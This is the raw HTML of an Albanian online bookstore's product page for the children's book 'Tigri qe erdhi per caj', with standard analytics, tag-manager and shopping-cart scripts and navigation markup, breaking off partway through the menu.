

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/ilustrime-femije-3-6-vjec/6199-tigri-qe-erdhi-per-caj.html
body_size: 40368
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Tigri qe erdhi per caj - Bukinist</title><meta name="description" content="Tigri që erdhi për çaj është një tregim i shkurtër për fëmijë, i botuar për herë të parë në vitin 1968 i cili mbeti po aq popullor edhe dyzetë vite pas botimit të parë. Libri ka të bëjë me një vajzë të quajtur Sophie, nëna e saj dhe një tigër me tipare njeriu, që ndërpret çajin e tyre të pasdites." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/6199-tigri-qe-erdhi-per-caj.html" /><meta property="og:title" content="Tigri qe erdhi per caj - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Tigri që erdhi për çaj është një tregim i shkurtër për fëmijë, i botuar për herë të parë në vitin 1968 i cili mbeti po aq popullor edhe dyzetë vite pas botimit të parë. Libri ka të bëjë me një vajzë të quajtur Sophie, nëna e saj dhe një tigër me tipare njeriu, që ndërpret çajin e tyre të pasdites." /><meta property="og:image" content="https://CloudFront.bukinist.al/12954-large_default/tigri-qe-erdhi-per-caj.jpg" /><meta property="product:pretax_price:amount" content="400" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="400" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="120.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Tigri qe erdhi per caj - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 6199;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Ilustrime";
					var products = [{"reference":"BAT0087","item_id":"BAT0087","ean13":"","upc":"","id":"BAT0087","id_product":6199,"name":"Tigri qe erdhi per caj","item_name":"Tigri qe erdhi per caj","price":400,"quantity":0,"category":"Ilustrime","item_category":"Ilustrime","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Ilustrime";
		var products = [{"reference":"BAT0087","item_id":"BAT0087","ean13":"","upc":"","id":"BAT0087","id_product":6199,"name":"Tigri qe erdhi per caj","item_name":"Tigri qe erdhi per caj","price":400,"quantity":0,"category":"Ilustrime","item_category":"Ilustrime","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"BAT0087","item_id":"BAT0087","ean13":"","upc":"","id":"BAT0087","id_product":6199,"name":"Tigri qe erdhi per caj","item_name":"Tigri qe erdhi per caj","price":400,"quantity":0,"category":"Ilustrime","item_category":"Ilustrime","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "6199",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "400",
															};
												google_tag_params["category"] = "Ilustrime";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-6199 product-tigri-qe-erdhi-per-caj category-286 category-ilustrime-femije-3-6-vjec hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/ilustrime-femije-3-6-vjec/6199-tigri-qe-erdhi-per-caj.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/6199-tigri-qe-erdhi-per-caj.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img 